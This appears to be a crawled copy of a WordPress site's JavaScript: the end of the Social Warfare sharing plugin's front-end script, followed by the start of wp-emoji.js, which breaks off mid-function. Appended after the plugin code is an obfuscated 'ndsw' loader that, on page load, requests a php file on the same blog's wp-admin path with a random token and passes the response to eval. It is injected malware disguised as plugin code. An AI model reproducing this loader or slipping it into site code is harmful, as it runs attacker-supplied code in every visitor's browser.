			var location = panel.data('float-mobile');
		}

		//* There are no floating buttons enabled, hide any that might exist.
		if (location == 'none') {
			return $(".nc_wrapper, .swp_floating_horizontal_wrapper, .swp_social_panelSide").hide();
		}

		if (socialWarfare.isMobile()) {
			socialWarfare.toggleMobileButtons();
			socialWarfare.toggleFloatingHorizontalPanel();
			return;
		}

		if (location == "right" || location == "left") {
			socialWarfare.toggleFloatingVerticalPanel();
		}

		if (location == "bottom" || location == "top") {
			socialWarfare.toggleFloatingHorizontalPanel();
		}
	}


	/**
	 * Toggle the visibilty of a mobile bar.
	 *
	 * @return void
	 *
	 */
	socialWarfare.toggleMobileButtons = function() {

		//* There are never any left/right floating buttons on mobile, so hide them.
		socialWarfare.panels.floatingSide.hide();

		var visibility = socialWarfare.staticPanelIsVisible() ? "collapse" : "visible";
		$(".nc_wrapper, .swp_floating_horizontal_wrapper").css("visibility", visibility);
	}


	/**
	 * Toggle the display of a side panel, depending on static panel visibility.
	 *
	 * @return void
	 *
	 */
	socialWarfare.toggleFloatingVerticalPanel = function() {
		var direction = '';
		var location = socialWarfare.panels.floatingSide.data("float");
		var visible  = socialWarfare.staticPanelIsVisible();
		var offset = "";

		//* This is on mobile and does not use side panels.
		if (socialWarfare.isMobile()) {
			return socialWarfare.panels.floatingSide.hide();
		}

		if (!socialWarfare.panels.floatingSide || !socialWarfare.panels.floatingSide.length) {
			// No buttons panel! Update `visible` to hide floaters.
			visible = true;
		}

		if (socialWarfare.panels.floatingSide.data("transition") == "slide") {
			direction = location;
			offset     = visible ? "-150px" : "5px";
			//* Update the side panel CSS with the direction and amount.
			socialWarfare.panels.floatingSide.css(direction, offset).show();
		}

		else {
			/**
			 * We had problems with the fading buttons flickering rather than having
			 * a smooth fade animation. The workaround was to manually control opacity,
			 * fade, and opacity again.
			 *
			 */
			if (visible) {
				socialWarfare.panels.floatingSide.css("opacity", 1)
					.fadeOut(300)
					.css("opacity", 0);
			}

			else {
				socialWarfare.panels.floatingSide.css("opacity", 0)
					.fadeIn(300)
					.css("display", "flex")
					.css("opacity", 1);
			}
		}
	}


	socialWarfare.hasReferencePanel = function() {
		return typeof socialWarfare.panels.staticHorizontal != 'undefined' &&
					  socialWarfare.panels.staticHorizontal.length > 0
	}


	/**
	 * Toggle the display of a floating bar, depending on static panel visibility.
	 *
	 * @return void
	 *
	 */
	socialWarfare.toggleFloatingHorizontalPanel = function() {
		if (!socialWarfare.hasReferencePanel()) {
			return;
		}

		// If there is no floating set, just bail.
		if(!socialWarfare.panels.floatingHorizontal) {
			return;
		}

		var panel = socialWarfare.panels.floatingHorizontal.first();
		var location = socialWarfare.isMobile() ? $(panel).data("float-mobile") : $(panel).data("float");
		var newPadding = (location == "bottom") ? socialWarfare.paddingBottom : socialWarfare.paddingTop;
		var paddingProp = "padding-" + location;

		if (location == 'off') {
			return;
		}

		//* Restore the padding to initial values.
		if (socialWarfare.staticPanelIsVisible()) {
			$(".nc_wrapper, .swp_floating_horizontal_wrapper").hide();


			if (socialWarfare.isMobile() && $("#wpadminbar").length) {
				$("#wpadminbar").css("top", 0);
			}
		}

		// Add some padding to the page so it fits nicely at the top or bottom.
		else {
			newPadding += 50;
			$(".nc_wrapper, .swp_floating_horizontal_wrapper").show();

			//* Compensate for the margin-top added to <html> by #wpadminbar.
			if (socialWarfare.isMobile() && location == 'top' && $("#wpadminbar").length) {
				$("#wpadminbar").css("top", panel.parent().height());
			}
		}

		//* Update padding to be either initial values, or to use padding for floatingHorizontal panels.
		$("body").css(paddingProp, newPadding);
	}


	/**
	 * This method is used to vertically center the floating buttons when they
	 * are positioned on the left or right of the screen.
	 *
	 * @since  3.4.0 | 18 OCT 2018 | Created
	 * @param  void
	 * @param  void All changes are made to the dom.
	 *
	 */
	socialWarfare.positionFloatSidePanel = function() {
		var panelHeight, windowHeight, offset;
		var sidePanel = socialWarfare.panels.floatingSide;


		/**
		 * If no such element exists, we obviously just need to bail out and
		 * not try to center anything.
		 *
		 */
		if (!sidePanel || !sidePanel.length) {
			return;
		}


		/**
		 * We don't need to center the side panel buttons if the position is set
		 * to top or bottom. This will isntead be directly controlled by the CSS
		 * that is associated with these classes.
		 *
		 */
		if( sidePanel.hasClass('swp_side_top') || sidePanel.hasClass('swp_side_bottom') ) {
			return;
		}


		/**
		 * We'll need the height of the panel itself and the height of the
		 * actual browser window in order to calculate how to center it.
		 *
		 */
		panelHeight = sidePanel.outerHeight();
		windowHeight = window.innerHeight;


		/**
		 * If for some reason the panel is actually taller than the window
		 * itself, just stick it to the top of the window and the bottom will
		 * just have to overflow past the bottom of the screen.
		 *
		 */
		if (panelHeight > windowHeight) {
			return sidePanel.css("top", 0);
		}


		/**
		 * Calculate the center position of panel and then apply the relevant
		 * CSS to the panel.
		 *
		 */
		offset = (windowHeight - panelHeight) / 2;
		sidePanel.css("top", offset);
	}


	/***************************************************************************
	 *
	 *
	 *    SECTION #4: PINTEREST IMAGE HOVER SAVE BUTTONS
	 *
	 *
	 ***************************************************************************/

	// Create a single instance of the save button and store it in socialWarfare.
		socialWarfare.createHoverSaveButton = function() {


	   /**
	    * This is a compatibility patch to make our plugin work nicely with the
	    * Thrive Architect plugin. This will do two things:
	    *
	    * 1. It will stop the Pinterest Save button from appearing on images
	    * when the post being loaded is inside of the Thrive Architect page
	    * builder/editor.
	    *
	    * 2. It will locate any old Save buttons that have been added previously
	    * that were then erroneously saved in the database. This way, whenever
	    * they edit a post, it will simultanously repair/remove the invalid
	    * markup that was stored in the database.
	    *
	    */
		if( $('.tve_editor_page').length ) {
			$('.sw-pinit-button').remove();
			$('.sw-pinit').each( function() {
				var inner_content = $('.sw-pinit').contents();
				$(this).replaceWith(inner_content);
			});
			return;
		}

		var button = $(document.createElement("a"));
		button.css("display: none");
		button.addClass("swp-hover-pin-button");
		button.text("Save");
		socialWarfare.hoverSaveButton = $(button);
		return button;
	}


	/**
	 * Find all images of the images that are in the content area by looking
	 * for the .swp-content-locator div which is an empty div that we add via
	 * the_content() hook just so that we can target it here. Then iterate
	 * through them and determine if we should add a Pinterest save button.
	 *
	 */
	socialWarfare.triggerImageListeners = function() {
		$(".swp-content-locator").parent().find("img").off('mouseenter', socialWarfare.renderPinterestSaveButton)
		$(".swp-content-locator").parent().find("img").on('mouseenter', socialWarfare.renderPinterestSaveButton)

		// We need to assign the hover callback to new images
		// loaded by ajax as the visitor scrolls through the page.
		setTimeout(socialWarfare.triggerImageListeners, 2000);
	}

	socialWarfare.getPinMedia = function( image ) {
		/**
		 * If the swpPinIt.image_source variable exists, it means that the user
		 * forces their custom Pinterest image instaed of the visitor's selection.
		 *
		 */
		if (isString(swpPinIt.image_source)) {
			return swpPinIt.image_source;
		}

		// Most images will have a src already defined, this gets top priority.
		if (isString(image.attr("src"))) {
			return image.attr("src");
		}

		// Otherise check common data-attributes for an image source.
		var dataSources = ['src', 'lazy-src', 'media'];
		var media = '';

		// Search for the first existing value and keep it if found.
		dataSources.some(function(maybeSource) {
			if (isString(image.data(maybeSource))) {
			  media = image.data(maybeSource);
			  return true;
			}
		})

		if (media == '') {
		  return;
		}

		// Use a jQuery image to guarantee we have an absolute path to the resource.
		// Pinterest throws an error when passed a relative path.
		var i = $("<img>");
		i.attr("src", media)
		return i.prop("src");
	}


	/**
	 * This is where we compute a description that will be used when the
	 * image is shared to Pinterest. In order of precedence, we will use the
	 * image's data-pin-description attribute, the custom Pinterest description
	 * for the post passed from the server, the image title, or the image
	 * description.
	 *
	 */
	socialWarfare.getPinDescription = function(image) {
    if (isString(image.data("pin-description"))) {
			return image.data("pin-description");
		}


		if (isString(swpPinIt.image_description)) {
			return swpPinIt.image_description;
		}

		// Try image Title or Alt text.
		if (isString(image.attr("title"))) {
			return image.attr("title");
		}

		if (isString(image.attr("alt"))) {
			return image.attr("alt");
		}

		// Default to the post title if nothing else is found.
		if (isString(swpPinIt.post_title)) {
			return swpPinIt.post_title;
		}
	}


	/**
	 * Adds the "Save" button to images when the option is enabled.
	 *
	 * This method will search and destroy any Pinterest save buttons that have
	 * been added by the Pinterest browser extension and then render the html
	 * needed to add our own proprietary Pinterest buttons on top of images.
	 *
	 * @param  void
	 * @return void
	 *
	 */
	socialWarfare.enablePinterestSaveButtons = function() {
		  /**
		   * Search and Destroy: This will find any Pinterest buttons that were
		   * added via their browser extension and then destroy them so that only
		   * ours are on the page.
		   *
		   */
		  jQuery('img').on('mouseenter', function() {
				var pinterestBrowserButtons = socialWarfare.findPinterestBrowserSaveButtons();
				if (typeof pinterestBrowserButtons != 'undefined' && pinterestBrowserButtons) {
					  socialWarfare.removePinterestBrowserSaveButtons(pinterestBrowserButtons);
				}
		  });
	}


  socialWarfare.toggleHoverSaveDisplay = function(image) {
	  var top = image.offset().top;
	  var left = image.offset().left;
	  var vMargin = 15;
	  var hMargin = 15;
	  var button_size = swpPinIt.button_size || 1;
	  var buttonHeight = 24;
	  var buttonWidth = 120;
	  // Known height from CSS is 34 px.
	  // Known width  from CSS is 120 px.

	   switch (swpPinIt.vLocation) {
		 case "top" :
			 top += vMargin;
			 break;

		 case "middle" :
			 var offset = image.height() / 2 - (vMargin / 2) - (buttonHeight / 2);
			 top += offset;
			 break;

		 case "bottom" :
			 top +=  image.height() - vMargin - buttonHeight;
			 break;
	   }


		switch (swpPinIt.hLocation) {
		  case "left" :
			  left += hMargin;
			  break;

		  case "center" :
			  var offset = image.width() / 2 - (hMargin / 2) - (buttonWidth / 2);
			  left += offset;
			  break;

		  case "right" :
			  left += image.width() - hMargin - buttonWidth;
			  break;
		}


	socialWarfare.hoverSaveButton.css({
		"top": top,
		"left": left,
		"transform": "scale(" + button_size + ")",
		"transform-origin": swpPinIt.vLocation + ' ' + swpPinIt.hLocation,
	});


	  // Entering the button from the image triggers mouseleave and mouseenter.
	  // Keep the button where it would otherwise disappear due to a mouseleave.
	  image.on("mouseleave", function(event) {

		  if (event.relatedTarget != null && event.relatedTarget.className == 'swp-hover-pin-button') {
			return;
		  }
		  $(".swp-hover-pin-button").remove();
	  });

	  $(document.body).append(socialWarfare.hoverSaveButton);
  }


	/**
	* This function renders the HTML needed to print the save buttons on the images.
	*
	* @param  void
	* @since  void
	*
	*/
	socialWarfare.renderPinterestSaveButton = function(event) {
	  if (event.relatedTarget && event.relatedTarget.className == 'swp-hover-pin-button') {
		return;
	  }

	  if ($(".swp-hover-pin-button").length > 0) {
		  return;
	  }

	  var image = $(event.target);
		  /**
		   * This disables the Pinterest save buttons on images that are anchors/links
		   * if the user has them disabled on them in the options page. So if this
		   * image is a link, we just bail out.
		   *
		   */
		  if (typeof swpPinIt.disableOnAnchors != undefined && swpPinIt.disableOnAnchors) {
				if (image.parents().filter("a").length) {
					  return;
				}
		  }

		  /**
		   * In the option page, the user can set a minimum width and a minimum
		   * height. Anything that isn't as large as these image dimensions will
		   * be skipped. This is a JS variable that is generated and output by
		   * the server.
		   *
		   */
		  if (image.outerHeight() < swpPinIt.minHeight || image.outerWidth() < swpPinIt.minWidth) {
				return;
		  }

		  /**
		   * We offer users the option to manually opt any image out of having a
		   * Pinterest save button on it by simply adding either the no_pin class
		   * or the no-pin class. There is also a checkbox in the media uploader
		   * that when checked will add one of these classes. If this image has
		   * one, skip it.
		   *
		   */
		  if (image.hasClass('no_pin') || image.hasClass('no-pin')) {
				return;
		  }

	  socialWarfare.toggleHoverSaveDisplay(image);

	  var description = socialWarfare.getPinDescription(image);
	  var media = socialWarfare.getPinMedia(image);
	  var shareLink = 'http://pinterest.com/pin/create/bookmarklet/?media=' + encodeURI(media) + '&url=' + encodeURI(document.URL) + '&is_video=false' + '&description=' + encodeURIComponent(description);

	  function openPinterestDialogue(event) {
      var offsetLeft = ($(window).width() - 775) / 2;
      var offsetTop = ($(window).height() - 550) / 2;
      var position = ',top=' + offsetTop + ',left=' + offsetLeft;

		  window.open(shareLink, 'Pinterest', 'width=775,height=550,status=0,toolbar=0,menubar=0,location=1,scrollbars=1' + position);
		  socialWarfare.trackClick('pin_image');
		  $(".swp-hover-pin-button").remove();
	  }

	  $(".swp-hover-pin-button").on("click", openPinterestDialogue);
	  // The elemnt and its event handlers are removed in toggleHoverSaveDisplay().
	}


	/**
	 * Looks for a "Save" button created by Pinterest addons.
	 *
	 * @param  void
	 * @return HTMLNode if the Pinterest button is found, else NULL.
	 *
	 */
	socialWarfare.findPinterestBrowserSaveButtons = function() {
		var pinterestRed, pinterestRed2019, pinterestZIndex, pinterestBackgroundSize, button, style;

		//* Known constants used by Pinterest.
		pinterestRed = "rgb(189, 8, 28)";
		pinterestRed2019 = "rgb(230, 0, 35)";
		pinterestZIndex = "8675309";
		pinterestBackgroundSize = "14px 14px";
		button = null;

		//* The Pinterest button is a <span/>, so check each span for a match.
		document.querySelectorAll("span").forEach(function(element, index) {
			style = window.getComputedStyle(element);

			if (style.backgroundColor == pinterestRed || style.backgroundColor == pinterestRed2019) {
				if (style.backgroundSize == pinterestBackgroundSize && style.zIndex == pinterestZIndex) {
					button = element;
				}
			}
		});

		return button;
	}


	/**
	 * Removes the "save" button created by Pinterest Browser Extension.
	 *
	 */
	socialWarfare.removePinterestBrowserSaveButtons = function(button) {
		var pinterestSquare, style, size;
		pinterestSquare = button.nextSibling;

		//* The sibling to the Pinterest button is always a span.
		if ( pinterestSquare != undefined && pinterestSquare.nodeName == 'SPAN') {
			style = window.getComputedStyle(pinterestSquare);
			size = "24px";

			//* If the sibling is indeed the correct Pinterest sibling, destory it all.
			if (style.width.indexOf(size) === 0 && style.height.indexOf(size) === 0) {
				pinterestSquare.remove()
			}
		}

		button.remove();
	}



		/***************************************************************************
		 *
		 *
		 *    SECTION #5: FACEBOOK SHARE COUNT FUNCTIONS
		 *
		 *
		 ***************************************************************************/


		/**
		 * Makes external requsts to fetch Facebook share counts. We fetch Facebook
		 * share counts via the frontened Javascript because their API has harsh
		 * rate limits that are IP Address based. So it's very easy for a website to
		 * hit those limits and recieve temporary bans from accessing the share count
		 * data. By using the front end, the IP Addresses are distributed to users,
		 * are therefore spread out, and don't hit the rate limits.
		 *
		 * @param  void
		 * @return void
		 *
		 */
		socialWarfare.fetchFacebookShares = function() {

			// Compile the API links
			var url1 = 'https://graph.facebook.com/v6.0/?fields=og_object{engagement}&id=' + swp_post_url;
			var url2 = swp_post_recovery_url ? 'https://graph.facebook.com/v6.0/?fields=og_object{engagement}&id=' + swp_post_recovery_url : '';

			// Record the tested URL's
			console.log('Facebook Share API: ' + url1 );
			console.log('Facebook Share API (recovery): ' + url2);

			// Use this to ensure that we wait until the API requests are done.
			$.when( $.get( url1 ), $.get( url2 ) )
			.then(function(response1, response2) {
				var shares, shares1, shares2, data;

				// Parse the shares and add them up into a running total.
				shares1 = socialWarfare.parseFacebookShares(response1[0]);
				shares2 = 0;
				if (swp_post_recovery_url) {
					shares2 = socialWarfare.parseFacebookShares(response2[0]);
				}

				// This will eliminate adding together duplicate data.
				shares = shares1;
				if( shares1 !== shares2 ) {
					shares = shares1 + shares2;
				}

				// Compile the data and send out the AJAX request to store the count.
				var data   = {
					action: 'swp_facebook_shares_update',
					post_id: swp_post_id,
					share_counts: shares
				};
				$.post(swp_admin_ajax, data, function(response) {
					console.log(response);
				});

			});
		}


		/**
		 * Sums the share data from a facebook API response. This is a utility
		 * function used by socialWarfare.fetchFacebookShares to allow easy access
		 * to parsing out the JSON response that we got from Facebook's API and
		 * converting it into an integer that reflects the tally of all activity
		 * on the URl in question including like, comments, and shares.
		 *
		 * @param  object response The API response received from Facebook.
		 * @return number The total shares summed from the request, or 0.
		 *
		 */
		socialWarfare.parseFacebookShares = function(response) {

			if ('undefined' === typeof response.og_object) {
				console.log('Facebook Shares: 0');
				return 0;
			}
			console.log('Facebook Shares: ' + response.og_object.engagement.count);
			return parseInt(response.og_object.engagement.count);

		}



	/***************************************************************************
	 *
	 *
	 *    SECTION #6: UTILITY/HELPER FUNCTIONS
	 *
	 *
	 ***************************************************************************/


	/**
	 * The throttle function is used to control how often an event can be fired.
	 * We use this exclusively to control how often scroll events go off. In some
	 * cases, the scroll event which controls when the floating buttons appear
	 * or disappear, was firing so often on scroll that the floating buttons were
	 * rapidly flickering in and out of view. This solves that.
	 *
	 * @param  integer   delay    How often in ms to allow the event to fire.
	 * @param  function  callback The function to run if the timeout period is expired.
	 * @return function           The callback function.
	 *
	 */
	// socialWarfare.throttle = function(delay, callback) {
	// 	var timeoutID = 0;
	// 	// The previous time `callback` was called.
	// 	var lastExec  = 0;
	//
	// 	function wrapper() {
	// 		var wrap    = this;
	// 		var elapsed = +new Date() - lastExec;
	// 		var args    = arguments;
	//
	// 		function exec() {
	// 			lastExec = +new Date();
	// 			callback.apply(wrap, args);
	// 		}
	//
	// 		function clear() {
	// 			timeoutID = 0;
	// 			lastExec = 0;
	// 		}
	//
	// 		timeoutID && clearTimeout(timeoutID);
	//
	// 		if (elapsed > delay) {
	// 			exec();
	// 		} else {
	// 			timeoutID = setTimeout(exec, delay - elapsed);
	// 		}
	// 	}
	//
	// 	if (socialWarfare.guid) {
	// 		wrapper.guid = callback.guid = callback.guid || socialWarfareguid++;
	// 	}
	//
	// 	console.log(wrapper)
	//
	// 	return wrapper;
	// };



	/**
	 * A simple wrapper for easily triggering DOM events. This will allow us to
	 * fire off our own custom events that our addons can then bind to in order
	 * to run their own functions in sequence with ours here.
	 *
	 * @param  string event The name of the event to trigger.
	 * @return void
	 *
	 */
	socialWarfare.trigger = function(event) {
		$(window).trigger($.Event(event));
	}


	/**
	 * Fire an event for Google Analytics and GTM.
	 *
	 * @since  2.4.0 | 18 OCT 2018 | Created
	 * @param  string event A string identifying the button being clicked.
	 * @return void
	 *
	 */
	socialWarfare.trackClick = function(event) {


		/**
		 * If click tracking has been enabled in the user settings, we'll
		 * need to send the event via Googel Analytics. The swpClickTracking
		 * variable will be dynamically generated via PHP and output in the
		 * footer of the page.
		 *
		 */
		if (true === swpClickTracking) {


			/**
			 * If Google Analytics is present on the page, we'll send the
			 * event via their object and methods.
			 *
			 */
			if ('function' == typeof ga) {
				ga('send', 'event', 'social_media', 'swp_' + event + '_share');
			}


			/**
			 * If Google Tag Manager is present on the page, we'll send the
			 * event via their object and methods.
			 *
			 */
			if ('object' == typeof dataLayer) {
				dataLayer.push({ 'event': 'swp_' + event + '_share' });
			}
		}
	}


	/**
	 * Checks to see if we have a buttons panel. If so, forces a re-run of the
	 * handleButtonClicks callback.
	 *
	 * @param  number count The current iteration of the loop cycle.
	 * @param  number limit The maximum number of iterations for the loop cycle.
	 * @return void or function handleButtonClicks().
	 *
	 */
	socialWarfare.checkListeners = function(count, limit) {


		/**
		 * Once we've checked for the buttons panel a certain number of times,
		 * we're simply going to bail out and stop checking. Right now, it is
		 * set to run 5 times for a total of 10 seconds.
		 *
		 */
		if (count > limit) {
			return;
		}


		/**
		 * The primary reason we are doing this is to ensure that a set of
		 * buttons does indeed exist when the click bindings are created. So
		 * this looks for the buttons and check's for their existence. If we
		 * find them, we fire off the handleButtonClicks() function.
		 *
		 */
		var panel = $('.swp_social_panel');
		if (panel.length > 0 && panel.find('.swp_pinterest')) {
			socialWarfare.handleButtonClicks();
			return;
		}


		/**
		 * If we haven't found any buttons panel, then after 2 more seconds,
		 * we'll fire off this function again until the limit has been reached.
		 *
		 */
		setTimeout(function() {
			socialWarfare.checkListeners(++count, limit)
		}, 2000);
	}


	/**
	 * Stores the user-defined mobile breakpoint in the socialWarfare object. In
	 * other functions, if the width of the current browser is smaller than this
	 * breakpoint, we will switch over and use the mobile options for the buttons
	 * panels.
	 *
	 */
	socialWarfare.establishBreakpoint = function() {
		var panel = $('.swp_social_panel');
		socialWarfare.breakpoint = 1100;

		if (panel.length && panel.data('min-width') || panel.data('min-width') == 0) {
			socialWarfare.breakpoint = parseInt( panel.data('min-width') );
		}
	}


	/**
	 * Checks to see if the current viewport is within the defined mobile
	 * breakpoint. The user sets a width in the options page. Any window
	 * viewport that is not as wide as that width will trigger isMobile to
	 * return as true.
	 *
	 */
	socialWarfare.isMobile = function() {
		return $(window).width() < socialWarfare.breakpoint;
	}

	/**
	 * Load the plugin once the DOM has been loaded.
	 *
	 */
	$(document).ready(function() {

		// This is what fires up the entire plugin's JS functionality.
		socialWarfare.initPlugin();
		socialWarfare.panels.floatingSide.hide();


		/**
		 * On resize, we're going to purge and re-init the entirety of the
		 * socialWarfare functions. This will fully reset all of the floating
		 * buttons which will allow for a clean transition if the size change
		 * causes the isMobile() check to flip from true to false or vica versa.
		 *
		 */
		$(window).on('resize', socialWarfare.onWindowResize);

		if ('undefined' !== typeof swpPinIt && swpPinIt.enabled) {
			socialWarfare.enablePinterestSaveButtons();
		}
	});

	/**
	* This reactivates and creates new image hover pin buttons when a page has
	* been loaded via AJAX. The 'load' event is the proper event that theme and
	* plugin creators are supposed to use when the AJAX load is complete.
	*
	*/
   $(window).on('load', function() {

	   if ('undefined' !== typeof swpPinIt && swpPinIt.enabled) {
		   socialWarfare.enablePinterestSaveButtons();
	   }
	   window.clearCheckID = 0;
   });

})(this, jQuery);
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.sirmaya.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sirmaya.com/blog/wp-includes/js/wp-emoji.js?ver=5.9
body_size: 4748
content:
/**
 * wp-emoji.js is used to replace emoji with images in browsers when the browser
 * doesn't support emoji natively.
 *
 * @output wp-includes/js/wp-emoji.js
 */

( function( window, settings ) {
	/**
	 * Replaces emoji with images when browsers don't support emoji.
	 *
	 * @since 4.2.0
	 * @access private
	 *
	 * @class
	 *
	 * @see  Twitter Emoji library
	 * @link https://github.com/twitter/twemoji
	 *
	 * @return {Object} The wpEmoji parse and test functions.
	 */
	function wpEmoji() {
		var MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver,

		// Compression and maintain local scope.
		document = window.document,

		// Private.
		twemoji, timer,
		loaded = false,
		count = 0,
		ie11 = window.navigator.userAgent.indexOf( 'Trident/7.0' ) > 0;

		/**
		 * Detect if the browser supports SVG.
		 *
		 * @since 4.6.0
		 * @private
		 *
		 * @see Modernizr
		 * @link https://github.com/Modernizr/Modernizr/blob/master/feature-detects/svg/asimg.js
		 *
		 * @return {boolean} True if the browser supports svg, false if not.
		 */
		function browserSupportsSvgAsImage() {
			if ( !! document.implementation.hasFeature ) {
				return document.implementation.hasFeature( 'http://www.w3.org/TR/SVG11/feature#Image', '1.1' );
			}

			// document.implementation.hasFeature is deprecated. It can be presumed
			// if future browsers remove it, the browser will support SVGs as images.
			return true;
		}

		/**
		 * Runs when the document load event is fired, so we can do our first parse of
		 * the page.
		 *
		 * Listens to all the DOM mutations and checks for added nodes that contain
		 * emoji characters and replaces those with twitter emoji images.
		 *
		 * @since 4.2.0
		 * @private
		 */
		function load() {
			if ( loaded ) {
				return;
			}

			// Ensure twemoji is available on the global window before proceeding.
			if ( typeof window.twemoji === 'undefined' ) {
				// Break if waiting for longer than 30 seconds.
				if ( count > 600 ) {
					return;
				}

				// Still waiting.
				window.clearTimeout( timer );
				timer = window.setTimeout( load, 50 );
				count++;

				return;
			}

			twemoji = window.twemoji;
			loaded = true;

			// Initialize the mutation observer, which checks all added nodes for
			// replaceable emoji characters.
			if ( MutationObserver ) {
				new MutationObserver( function( mutationRecords ) {
					var i = mutationRecords.length,
						addedNodes, removedNodes, ii, node;

					while ( i-- ) {
						addedNodes = mutationRecords[ i ].addedNodes;
						removedNodes = mutationRecords[ i ].removedNodes;
						ii = addedNodes.length;

						/*
						 * Checks if an image has been replaced by a text element
						 * with the same text as the alternate description of the replaced image.
						 * (presumably because the image could not be loaded).
						 * If it is, do absolutely nothing.
						 *
						 * Node type 3 is a TEXT_NODE.
						 *
						 * @link https://developer.mozilla.org/en-US/docs/Web/API/Node/nodeType
						 */
						if (
							ii === 1 && removedNodes.length === 1 &&
							addedNodes[0].nodeType === 3 &&
							removedNodes[0].nodeName === 'IMG' &&
							addedNodes[0].data === removedNodes[0].alt &&
							'load-failed' === removedNodes[0].getAttribute( 'data-error' )
						) {
							return;
						}

						// Loop through all the added nodes.
						while ( ii-- ) {
							node = addedNodes[ ii ];

							// Node type 3 is a TEXT_NODE.
							if ( node.nodeType === 3 ) {
								if ( ! node.parentNode ) {
									continue;
								}

								if ( ie11 ) {
									/*
									 * IE 11's implementation of MutationObserver is buggy.
									 * It unnecessarily splits text nodes when it encounters a HTML
									 * template interpolation symbol ( "{{", for example ). So, we
									 * join the text nodes back together as a work-around.
									 *
									 * Node type 3 is a TEXT_NODE.
									 */
									while( node.nextSibling && 3 === node.nextSibling.nodeType ) {
										node.nodeValue = node.nodeValue + node.nextSibling.nodeValue;
										node.parentNode.removeChild( node.nextSibling );
									}
								}

								node = node.parentNode;
							}

							/*
							 * If the class name of a non-element node contains 'wp-exclude-emoji' ignore it.
							 *
							 * Node type 1 is an ELEMENT_NODE.
							 */
							if ( ! node || node.nodeType !== 1 ||
								( node.className && typeof node.className === 'string' && node.className.indexOf( 'wp-exclude-emoji' ) !== -1 ) ) {

								continue;
							}

							if ( test( node.textContent ) ) {
								parse( node );
							}
						}
					}
				} ).observe( document.body, {
					childList: true,
					subtree: true
				} );
			}

			parse( document.body );
		}

		/**
		 * Tests if a text string contains emoji characters.
		 *
		 * @since 4.3.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {string} text The string to test.
		 *
		 * @return {boolean} Whether the string contains emoji characters.
		 */
		function test( text ) {
			// Single char. U+20E3 to detect keycaps. U+00A9 "copyright sign" and U+00AE "registered sign" not included.
